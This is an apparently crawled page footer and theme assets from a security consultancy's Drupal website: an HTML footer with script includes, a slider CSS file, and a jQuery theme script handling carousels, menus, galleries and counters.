            <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><a href="https://twitter.com/ISecAuditors"><img src="/sites/default/files/inline-images/twitter.png" data-entity-uuid="d5190b74-1667-4293-87c4-5e2da46242e5" data-entity-type="file" alt="Twitter" width="39" height="39" loading="lazy"></a> &nbsp;&nbsp;<a href="https://www.facebook.com/ISecAuditors" target="_blank"><img src="/sites/default/files/inline-images/facebook.png" data-entity-uuid="9691db74-f701-4f48-98a9-7e0d8dcaba73" data-entity-type="file" alt="Facebook" width="39" height="39" loading="lazy"></a> &nbsp;&nbsp; <a href="https://www.linkedin.com/company/internet-security-auditors/" target="_blank"><img src="/sites/default/files/inline-images/linkedin.png" data-entity-uuid="5b0931d6-3d74-4cf8-a681-4a3451f3fa49" data-entity-type="file" alt="LinkedIn" width="39" height="39" loading="lazy"></a>&nbsp;<br><a href="https://www.instagram.com/ISecAuditors/" target="_blank"><img src="/sites/default/files/inline-images/instagram.png" data-entity-uuid="d87e7d17-ac7f-4f9d-abfb-dcca5c34cfe5" data-entity-type="file" alt="Instagram" width="39" height="39" loading="lazy"></a> &nbsp;&nbsp;<a href="https://www.youtube.com/ISecAuditors" target="_blank"><img src="/sites/default/files/inline-images/youtube.png" data-entity-uuid="22c0877c-0580-4f20-a78b-5e9376190281" data-entity-type="file" alt="Youtube" width="39" height="39" loading="lazy"></a> &nbsp;&nbsp;<a href="https://es.slideshare.net/ISecAuditors" target="_blank"><img src="/sites/default/files/inline-images/slideshare.png" data-entity-uuid="65a2fd21-4967-42a9-b9da-36185cbd861e" data-entity-type="file" alt="Slideshare" width="39" height="39" loading="lazy"></a></p></div>
      
    </div>
  </div>

  </div>

              </div> 
                      </div>   
        </div>
      </div>  
      
  </div>   

      <div class="copyright">
      <div class="container">
        <div class="copyright-inner">
              <div>
    <div id="block-gavias-elix-codigohubspot-2" class="settings-tray-editable block block-block-content block-block-contentbb3a9712-9669-4935-ab37-41216ff5efd6 no-title" data-drupal-settingstray="editable">
  
    
      <div class="content block-content">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item"><script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/25534193.js"></script></div>
      
    </div>
  </div>
<div id="block-copyright" class="settings-tray-editable block block-block-content block-block-content318c97a5-5c71-4f5b-ba6e-228dc94ecd74 no-title" data-drupal-settingstray="editable">
  
    
      <div class="content block-content">
      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>© Internet Security Auditors 2025 | <a href="/aviso-legal">Aviso Legal</a> | <a href="/politica-privacidad">Política Privacidad</a> &amp; <a href="/politica-cookies">Cookies</a></p></div>
      
    </div>
  </div>

  </div>

        </div>   
      </div>   
    </div>
  
</footer>
</div>


  </div>

    
    <script src="https://www.recaptcha.net/recaptcha/api.js?render=6LfMwPASAAAAAIg5ttDfYLQAM7I4DPK9wKojEgZL" defer async></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.3.0"></script>
<script src="/core/misc/jquery.form.js?v=4.3.0"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t8sx4v"></script>
<script src="/modules/custom/gavias_content_builder/vendor/skrollr.min.js?v=1.x"></script>
<script src="/modules/custom/gavias_content_builder/vendor/main.js?v=1.x"></script>
<script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.6.2"></script>
<script src="/modules/contrib/recaptcha/js/recaptcha.js?t8sx4v"></script>
<script src="/modules/contrib/recaptcha_v3/js/recaptcha_v3.js?t8sx4v"></script>
<script src="/modules/contrib/webform/js/webform.element.details.save.js?v=10.6.2"></script>
<script src="/core/misc/debounce.js?v=10.6.2"></script>
<script src="/core/misc/announce.js?v=10.6.2"></script>
<script src="/modules/contrib/webform/js/webform.element.details.toggle.js?v=10.6.2"></script>
<script src="/modules/contrib/webform/js/webform.element.message.js?v=10.6.2"></script>
<script src="/modules/contrib/webform/js/webform.element.select.js?v=10.6.2"></script>
<script src="/libraries/jquery.intl-tel-input/build/js/intlTelInput.min.js?v=17.0.19"></script>
<script src="/libraries/jquery.intl-tel-input/build/js/intlTelInput-jquery.min.js?v=17.0.19"></script>
<script src="/modules/contrib/webform/js/webform.element.telephone.js?v=10.6.2"></script>
<script src="/core/misc/form.js?v=10.6.2"></script>
<script src="/modules/contrib/webform/js/webform.behaviors.js?v=10.6.2"></script>
<script src="/core/misc/states.js?v=10.6.2"></script>
<script src="/modules/contrib/webform/js/webform.states.js?v=10.6.2"></script>
<script src="/modules/contrib/webform/js/webform.form.js?v=10.6.2"></script>
<script src="/core/misc/progress.js?v=10.6.2"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/message.js?v=10.6.2"></script>
<script src="/core/misc/ajax.js?v=10.6.2"></script>
<script src="/modules/contrib/webform/js/webform.form.submit_once.js?v=10.6.2"></script>

    
        <div id="gva-overlay"></div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://isecauditors.com/themes/gavias_elix/css/sliderlayer.css?t8sx4v
body_size: 1428
content:
/****/
.gavias_sliderlayer {
  background: #fff;
}

.tp-parallax-wrap {
  visibility: visible !important;
  -webkit-transform-style: unset !important;
  transform-style: unset !important;
}

.tp-parallax-wrap:before, .tp-parallax-wrap:after {
  content: " ";
  display: table;
}

.tp-parallax-wrap:after {
  clear: both;
}

.slotholder {
  -webkit-filter: unset !important;
  filter: unset !important;
}

.layer-style-image {
  display: inline-block;
  text-align: center;
}

.layer-style-image img {
  max-width: 100% !important;
  height: auto !important;
}

.gavias_sliderlayer .tp-bullets, #gavias_slider_single .tp-bullets {
  -webkit-opacity: 1 !important;
  -ms-opacity: 1 !important;
  -o-opacity: 1 !important;
  opacity: 1 !important;
  visibility: visible !important;
  margin-left: -40px;
}

.gavias_sliderlayer .tp-bullets .tp-bullet, #gavias_slider_single .tp-bullets .tp-bullet {
  width: 20px;
  height: 5px;
  background: rgba(255, 255, 255, 0.4);
}

.gavias_sliderlayer .tp-bullets .tp-bullet.selected, #gavias_slider_single .tp-bullets .tp-bullet.selected {
  background: #fff;
}

.gavias_sliderlayer .tparrows, #gavias_slider_single .tparrows {
  width: 36px;
  height: 36px;
  background: #fff !important;
  line-height: 36px;
  color: #26263e;
  font-size: 18px;
  -webkit-box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 2px 3px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 767.98px) {
  .gavias_sliderlayer .tparrows, #gavias_slider_single .tparrows {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.gavias_sliderlayer .tparrows:hover, .gavias_sliderlayer .tparrows:focus, #gavias_slider_single .tparrows:hover, #gavias_slider_single .tparrows:focus {
  /*background: #7DC22B;*/
  background: #0096D6;
  color: #fff;
}

.gavias_sliderlayer .tparrows:before, #gavias_slider_single .tparrows:before {
  color: #26263e !important;
  line-height: 36px !important;
}

.gavias_sliderlayer .tp-caption, #gavias_slider_single .tp-caption {
  z-index: 99;
  line-height: 28px;
  color: #26263e;
}

.gavias_sliderlayer .tp-caption img, #gavias_slider_single .tp-caption img {
  max-width: 100% !important;
  height: auto !important;
}

.gavias_sliderlayer .slide-style-1, #gavias_slider_single .slide-style-1 {
  font-weight: 900;
  font-family: "Poppins", sans-serif;
}

.gavias_sliderlayer .slide-style-2, #gavias_slider_single .slide-style-2 {
  font-weight: 700;
  font-family: "Poppins", sans-serif;
}

.gavias_sliderlayer .slide-style-3, #gavias_slider_single .slide-style-3 {
  font-weight: 600;
  font-family: "Poppins", sans-serif;
}

.gavias_sliderlayer .slide-style-4, #gavias_slider_single .slide-style-4 {
  font-weight: 400;
  font-family: "Poppins", sans-serif;
}

.gavias_sliderlayer .slide-style-5, #gavias_slider_single .slide-style-5 {
  font-weight: 500;
  letter-spacing: 8px;
  border-bottom: 1px solid #fff;
}

.gavias_sliderlayer .slide-style-6, #gavias_slider_single .slide-style-6 {
  font-weight: 400;
}

.gavias_sliderlayer .text-black, #gavias_slider_single .text-black {
  color: #26263e !important;
}

.gavias_sliderlayer .text-theme, #gavias_slider_single .text-theme {
  color: #7DC22B !important;
}

.gavias_sliderlayer .text-theme-second, #gavias_slider_single .text-theme-second {
  color: #80C051 !important;
}

.gavias_sliderlayer .text-white, #gavias_slider_single .text-white {
  color: #fff !important;
}

.gavias_sliderlayer .text-center, #gavias_slider_single .text-center {
  text-align: center;
}

.gavias_sliderlayer .text-left, #gavias_slider_single .text-left {
  text-align: left;
}

.gavias_sliderlayer .btn-slide.inner, .gavias_sliderlayer .btn-slide a, #gavias_slider_single .btn-slide.inner, #gavias_slider_single .btn-slide a {
  /*background: #7DC22B;*/
  background: #0096D6;
  color: #fff;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  font-size: 13px;
  font-weight: 700;
  padding: 0 26px;
  position: relative;
  display: inline-block;
  line-height: 56px;
  z-index: 1;
  letter-spacing: 2px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  border: none;
}

@media (max-width: 767.98px) {
  .gavias_sliderlayer .btn-slide.inner, .gavias_sliderlayer .btn-slide a, #gavias_slider_single .btn-slide.inner, #gavias_slider_single .btn-slide a {
    padding: 0 10px;
    line-height: 30px;
    font-size: 12px;
  }
}

.gavias_sliderlayer .btn-slide.inner:hover, .gavias_sliderlayer .btn-slide.inner:focus, .gavias_sliderlayer .btn-slide.inner:active, .gavias_sliderlayer .btn-slide.inner.active, .gavias_sliderlayer .btn-slide a:hover, .gavias_sliderlayer .btn-slide a:focus, .gavias_sliderlayer .btn-slide a:active, .gavias_sliderlayer .btn-slide a.active, #gavias_slider_single .btn-slide.inner:hover, #gavias_slider_single .btn-slide.inner:focus, #gavias_slider_single .btn-slide.inner:active, #gavias_slider_single .btn-slide.inner.active, #gavias_slider_single .btn-slide a:hover, #gavias_slider_single .btn-slide a:focus, #gavias_slider_single .btn-slide a:active, #gavias_slider_single .btn-slide a.active {
  color: #fff;
  background: #629822;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.gavias_sliderlayer .btn-slide-white.inner, .gavias_sliderlayer .btn-slide-white a, #gavias_slider_single .btn-slide-white.inner, #gavias_slider_single .btn-slide-white a {
  background: #fff;
  color: #0096D6;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  font-size: 14px;
  font-weight: 500;
  padding: 0 18px;
  position: relative;
  display: inline-block;
  line-height: 38px;
  z-index: 1;
  letter-spacing: 0.5px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  -webkit-box-shadow: 0 5px 0 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 0 0 rgba(0, 0, 0, 0.1);
  border: none;
  /*color: #7DC22B;*/
}

@media (max-width: 767.98px) {
  .gavias_sliderlayer .btn-slide-white.inner, .gavias_sliderlayer .btn-slide-white a, #gavias_slider_single .btn-slide-white.inner, #gavias_slider_single .btn-slide-white a {
    padding: 0 10px;
    line-height: 30px;
    font-size: 12px;
  }
}

.gavias_sliderlayer .btn-slide-white.inner:hover, .gavias_sliderlayer .btn-slide-white.inner:focus, .gavias_sliderlayer .btn-slide-white.inner:active, .gavias_sliderlayer .btn-slide-white.inner.active, .gavias_sliderlayer .btn-slide-white a:hover, .gavias_sliderlayer .btn-slide-white a:focus, .gavias_sliderlayer .btn-slide-white a:active, .gavias_sliderlayer .btn-slide-white a.active, #gavias_slider_single .btn-slide-white.inner:hover, #gavias_slider_single .btn-slide-white.inner:focus, #gavias_slider_single .btn-slide-white.inner:active, #gavias_slider_single .btn-slide-white.inner.active, #gavias_slider_single .btn-slide-white a:hover, #gavias_slider_single .btn-slide-white a:focus, #gavias_slider_single .btn-slide-white a:active, #gavias_slider_single .btn-slide-white a.active {
  color: #0096D6;
  background: #e6e6e6;
  -webkit-box-shadow: none;
  box-shadow: none;
  /*color: #7DC22B;*/
}

.gavias_sliderlayer .gavias-overlay:after, #gavias_slider_single .gavias-overlay:after {
  content: "";
  background: url(../imagesgrid-slide.png) repeat rgba(0, 0, 0, 0.3);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.rs-background-video-layer {
  position: relative;
}

.rs-background-video-layer:after {
  content: "";
  background: url(../images/grid-slide.png) repeat rgba(0, 0, 0, 0.39);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://isecauditors.com/themes/gavias_elix/js/main.js?v=10.6.2
body_size: 3775
content:
(function ($) {
  "use strict";
    
    var $event = $.event,
    $special, resizeTimeout;
    $special = $event.special.debouncedresize = {
      setup: function () {
        $(this).on("resize", $special.handler);
      },
      teardown: function () {
        $(this).off("resize", $special.handler);
      },
      handler: function (event, execAsap) {
        var context = this,
          args = arguments,
          dispatch = function () {
            event.type = "debouncedresize";
            $event.dispatch.apply(context, args);
          };

          if (resizeTimeout) {
            clearTimeout(resizeTimeout);
          }

        execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
      },
    threshold: 150
  };


   var GaviasTheme = {
    init: function(){
      GaviasTheme.initCarousel();
      GaviasTheme.initCarouselInfoHeader();
      GaviasTheme.initGallery();
      GaviasTheme.initPopupVideo();
      GaviasTheme.initGalleryPopup();
      GaviasTheme.initWow();
      GaviasTheme.initPreloader();
      GaviasTheme.initMasonry();
      GaviasTheme.initSearch();
      GaviasTheme.initMenuMobile();
      GaviasTheme.initIsotope();
      GaviasTheme.initCustomize();
      GaviasTheme.initCounter();
      GaviasTheme.initProgress();
      GaviasTheme.initChart();
      GaviasTheme.initBackgroundVideo();
      GaviasTheme.initQuickSide();
      GaviasTheme.initOther();
    },

    initCarousel: function(){
      $('.init-carousel-owl').each(function(){
        var items = $(this).data('items') ? $(this).data('items') : 5;
        var items_lg = $(this).data('items_lg') ? $(this).data('items_lg') : 4;
        var items_md = $(this).data('items_md') ? $(this).data('items_md') : 3;
        var items_sm = $(this).data('items_sm') ? $(this).data('items_sm') : 2;
        var items_xs = $(this).data('items_xs') ? $(this).data('items_xs') : 1;
        var loop = $(this).data('loop') ? $(this).data('loop') : false;
        var speed = $(this).data('speed') ? $(this).data('speed') : 200;
        var auto_play = $(this).data('auto_play') ? $(this).data('auto_play') : false;
        var auto_play_speed = $(this).data('auto_play_speed') ? $(this).data('auto_play_speed') : false;
        var auto_play_timeout = $(this).data('auto_play_timeout') ? $(this).data('auto_play_timeout') : 1000;
        var auto_play_hover = $(this).data('auto_play_hover') ? $(this).data('auto_play_hover') : true;
        var navigation = $(this).data('navigation') ? $(this).data('navigation') : false;
        var rewind_nav = $(this).data('rewind_nav') ? $(this).data('rewind_nav') : true;
        var pagination = $(this).data('pagination') ? $(this).data('pagination') : false;
        var mouse_drag = $(this).data('mouse_drag') ? $(this).data('mouse_drag') : false;
        var touch_drag = $(this).data('touch_drag') ? $(this).data('touch_drag') : false;
        var fade = $(this).data('fade') ? $(this).data('fade') : false;
        $(this).owlCarousel({
            nav: navigation,
            autoplay: auto_play,
            autoplayTimeout: auto_play_timeout,
            autoplaySpeed: auto_play_speed,
            autoplayHoverPause: auto_play_hover,
            navText: [ '<i class="gv-icon-164"></i>', '<i class="gv-icon-165"></i>' ],
            autoHeight: false,
            loop: loop, 
            dots: pagination,
            rewind: rewind_nav,
            smartSpeed: speed,
            mouseDrag: mouse_drag,
            touchDrag: touch_drag,
            responsive : {
                0 : {
                  items: 1,
                  nav: false
                },
                600 : {
                  items : items_xs,
                  nav: false
                },
                768 : {
                  items : items_sm,
                  nav: false
                },
                992: {
                  items : items_md
                },
                1200: {
                  items: items_lg
                },
                1400: {
                  items: items
                }
            }
        });
        $(this).on('translated.owl.carousel', function (event) { 
          var elm = $(this);
          elm.find(".owl-item").removeClass('active-effect');
          elm.find(".owl-item.active").addClass('active-effect');
        }); 
     }); 
    
      $(document).scroll(function() {
        var scroll = $(this).scrollTop();
        $('.init-carousel-owl').each(function(){
          var top = $(this).offset().top;
          if (scroll >= top - 300) {
            $(this).find(".owl-item.active").addClass('active-effect');
          }
        });
      });

    },

    initCarouselInfoHeader: function(){
      $('.header-infos-carousel').owlCarousel({
        items: 3,
        loop: true,
        margin: 20,
        smartSpeed: 1000,
        autoplayTimeout: 6000,
        autoplaySpeed: 1000,
        autoplay: true, 
        autoplayHoverPause: true,
        nav: false,
        dots: false, 
        responsive : {
          0 : {
            items: 1,
          },
          600 : {
            items : 1,
          },
          768 : {
            items : 2,
          },
          992: {
            items : 2
          },
          1200: {
            items: 3
          },
          1400: {
            items: 3
          }
        }
      });  
    },

    initGallery: function(){
      $("a[data-rel^='prettyPhoto[g_gal]']").prettyPhoto({
        animation_speed:'normal',
        social_tools: false,
      });

      $(".lightGallery").lightGallery({
        selector: '.image-item .zoomGallery'
      });
    },

    initPopupVideo: function(){
      $('.popup-video').magnificPopup({
        type: 'iframe',
        fixedContentPos: false
      });
    },

    initGalleryPopup: function(){
      $('.gallery-popup').each(function(){
        $(this).magnificPopup({
          delegate: 'a.image-popup', 
          type: 'image',
          gallery: {
            enabled: true
          },
        });
      });
    },

    initWow: function(){
      var wow = new WOW({
        boxClass:     'wow',     
        animateClass: 'animated', 
        offset:       0,          
        mobile:       false,      
        live:         false,      
      });
      wow.init();
    },

    initPreloader: function(){
      if ($(window).width() > 780) {
        if ( $.fn.jpreLoader ) {
          var $preloader = $( '.js-preloader' );
          $preloader.jpreLoader({
            autoClose: true,
          }, function() {
            $preloader.addClass( 'preloader-done' );
            $( 'body' ).trigger( 'preloader-done' );
            $( window ).trigger( 'resize' );
          });
        }
      }else{
        $('body').removeClass('js-preloader');
      };
    },

    initMasonry: function(){
      var $container = $('.post-masonry-style');
      $container.imagesLoaded( function(){
        $container.masonry({
          itemSelector : '.item-masory',
          gutterWidth: 0,
          columnWidth: 1,
        }); 
      });
    },

    initSearch: function(){
      $('.gva-search-region .icon').on('click',function(e){
        if($(this).parent().hasClass('show')){
          $(this).parent().removeClass('show');
        }else{
          $(this).parent().addClass('show');
        }
        e.stopPropagation();
      })
    },

    initMenuMobile: function(){
      /*======Offcavas===============*/
      $('#menu-bar').on('click',function(e){
        if($('.gva-offcanvas-mobile').hasClass('show-view')){
          $(this).removeClass('show-view');
          $('.gva-offcanvas-mobile').removeClass('show-view');
        }else{
          $(this).addClass('show-view');
          $('.gva-offcanvas-mobile').addClass('show-view'); 
        }
        e.stopPropagation();
      })
      $('.close-offcanvas').on('click', function(e){
        $('.gva-offcanvas-mobile').removeClass('show-view');
        $('#menu-bar').removeClass('show-view');
      });

      /*========== Click Show Sub Menu ==========*/
      $('.gva-navigation a').on('click','.nav-plus',function(){
        if($(this).hasClass('nav-minus') == false){
          $(this).parent('a').parent('li').find('> ul').slideDown();
          $(this).addClass('nav-minus');
        }else{
          $(this).parent('a').parent('li').find('> ul').slideUp();
          $(this).removeClass('nav-minus');
        }
        return false;
      });
    },

    initIsotope: function(){
      if ( $.fn.isotope ) {
        $( '.isotope-items' ).each(function() {
          var _pid = $(this).data('pid');
          var $el = $( this ),
              $filter = $( '.portfolio-filter a.' + _pid ),
              $loop =  $( this );

          $loop.isotope();

          $loop.imagesLoaded(function() {
            $loop.isotope( 'layout' );
          });

          if ( $filter.length > 0 ) {

            $filter.on( 'click', function( e ) {
              e.preventDefault();
              var $a = $(this);
              $filter.removeClass( 'active' );
              $a.addClass( 'active' );
              $loop.isotope({ filter: $a.data( 'filter' ) });
            });
          };
        });
      };
    },

    initCustomize: function(){
      $('.gavias-skins-panel .control-panel').click(function(){
          if($(this).parents('.gavias-skins-panel').hasClass('active')){
              $(this).parents('.gavias-skins-panel').removeClass('active');
          }else $(this).parents('.gavias-skins-panel').addClass('active');
      });

      $('.gavias-skins-panel .layout').click(function(){
          $('body').removeClass('wide-layout').removeClass('boxed');
          $('body').addClass($(this).data('layout'));
          $('.gavias-skins-panel .layout').removeClass('active');
          $(this).addClass('active');
          var $container = $('.post-masonry-style');
          $container.imagesLoaded( function(){
              $container.masonry({
                  itemSelector : '.item-masory',
                  gutterWidth: 0,
                  columnWidth: 1,
              }); 
          });
      });
    },

    initCounter: function(){
      jQuery('.milestone-block').each(function() {
        jQuery(this).appear(function() {
          var $endNum = parseInt(jQuery(this).find('.milestone-number').text());
          jQuery(this).find('.milestone-number').countTo({
            from: 0,
            to: $endNum,
            speed: 4000,
            refreshInterval: 60,
            formatter: function (value, options) {
              value = value.toFixed(options.decimals);
              value = value.replace(/\B(?=(\d{3})+(?!\d))/g, '.');
              return value;
            }
          });
        },{accX: 0, accY: 0});
      });
    },

    initProgress: function(){
      $("[data-progress-animation]").each(function() {
        var $this = $(this);
        $this.appear(function() {
          var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
          if(delay > 1) $this.css("animation-delay", delay + "ms");
          setTimeout(function() { $this.animate({width: $this.attr("data-progress-animation")}, 800);}, delay);
        }, {accX: 0, accY: -50});
      });
    },

    initChart: function(){
      var pieChartClass = 'pieChart',
      pieChartLoadedClass = 'pie-chart-loaded';
    
      function initPieCharts() {
        var chart = $('.' + pieChartClass);
        chart.each(function() {
          $(this).appear(function() {
            var $this = $(this),
              chartBarColor = ($this.data('bar-color')) ? $this.data('bar-color') : "#93CB40",
              chartBarWidth = ($this.data('bar-width')) ? ($this.data('bar-width')) : 150
            if( !$this.hasClass(pieChartLoadedClass) ) {
              $this.easyPieChart({
                animate: 2000,
                size: chartBarWidth,
                lineWidth: 5,
                scaleColor: false,
                trackColor: "#DCDEE0",
                barColor: chartBarColor,
                lineCap: 'square',
              }).addClass(pieChartLoadedClass);
            }
          });
        });
      }
      initPieCharts();
    },

    initBackgroundVideo: function(){
      if (!jQuery.browser.mobile){
        $(".youtube-bg").mb_YTPlayer();
      }
    },

    initQuickSide: function(){
      $('.quick-side-icon a').click(function(e){
        e.preventDefault();
        if($(this).parents('.quick-side-icon').hasClass('open')){
          $(this).parents('.quick-side-icon').removeClass('open');
        }else{
          $(this).parents('.quick-side-icon').addClass('open');
        }
        if($('.gva-quick-side').hasClass('open')){
          $('.gva-quick-side').removeClass('open');
        }else{
          $('.gva-quick-side').addClass('open');
        }
        if($('.gva-body-wrapper').hasClass('blur')){
          $('.gva-body-wrapper').removeClass('blur');
        }else{
          $('.gva-body-wrapper').addClass('blur');
        }
      });

      $('a.quick-side-close').click(function(e){
        e.preventDefault();
        $('.quick-side-icon').removeClass('open');
        $('.gva-quick-side').removeClass('open');
        $('.gva-body-wrapper').removeClass('blur');
      });
    },

    initOther: function(){
      /** -- **/
      $("[data-typer-targets]", ".rotate-text").typer();
      /** -- **/
      $( '.cbp-qtrotator' ).each(function(){
        $(this).cbpQTRotator();
      })
      /** -- **/
      if($('.gv-sticky-menu').length > 0){
        $('.gv-sticky-menu').each(function(){
          var sticky = new Waypoint.Sticky({
            element: $(this)[0]
          });
        })
      }
      /** -- **/
      $('.gsc-map .link-close-content a').on('click', function(e){
        e.preventDefault();
        $(this).parents('.content-inner').addClass('close-content');
      })
      $('.gsc-map .link-open-content').on('click', function(e){
        e.preventDefault();
        $(this).parents('.gsc-map').find('.content-inner').removeClass('close-content');
      })
      /** -- **/
      $('.gva-quick-side').niceScroll();
    }
  };

 $(document).ready(function(){
    GaviasTheme.init();
  })

  var animationDimensions = function() {
    var gavias_height = $(window).height();
    $('.bb-container.full-screen').each(function(){
      $(this).css('height', gavias_height);
    });
  }

  $(document).ready(function(){
    if($('.full-screen').length > 0){
      animationDimensions();
    }
  })

  $(window).on("debouncedresize", function(event) {
    if($('.full-screen').length > 0){
     setTimeout(function() {
        animationDimensions();
      }, 50);
    }
  });

  $(window).load(function(){
    $('#gva-preloader').remove();
    if($('.full-screen').length > 0){
      animationDimensions();
    }

    if($('.block-gavias-sliderlayer, .before-help-region, .block-gavias-slider').length > 0){
      var html_help = $('.gav-help-region').html();
      $('.gav-help-region').remove();
      html_help = '<div class="help gav-help-region">' + html_help + '</div>';
      if($('.before-help-region').length > 0){
        $('.before-help-region').first().append(html_help);
      }else if($('.block-gavias-sliderlayer').length > 0){
        $('.block-gavias-sliderlayer').first().after(html_help);
      }else if($('.block-gavias-slider').length > 0){
        $('.block-gavias-slider').first().after(html_help);
      }
      $('.gav-help-region').show();
    }else{
      var html_help = $('.gav-help-region').html();
      $('.gav-help-region').remove();
      html_help = '<div class="help gav-help-region">' + html_help + '</div>';
      $('#page-main-content').first().before(html_help);
      $('.gav-help-region').show();
    }
  });

})(jQuery);
